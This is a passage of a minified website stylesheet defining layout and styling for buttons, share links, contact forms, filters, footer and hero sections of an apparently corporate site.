2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 .5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid #09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media (min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices 